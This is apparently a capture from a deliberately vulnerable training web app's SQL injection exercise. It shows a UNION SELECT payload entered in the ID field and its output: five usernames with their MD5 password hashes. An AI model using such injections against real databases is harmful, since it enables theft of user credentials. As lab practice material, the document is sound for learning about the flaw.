 Vulnerability: SQL Injection
Click here to change your ID.
ID: `'union select group_concat(user separator "\n"),group_concat(password separator "\n") from users #`
First name: admin
gordonb
1337
pablo
smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
e99a18c428cb38d5f260853678922e03
8d3533d75ae2c3966d7e0d4fcc69216b
0d107d09f5bbe40cade3de5c71e9e9b7
5f4dcc3b5aa765d61d8327deb882cf99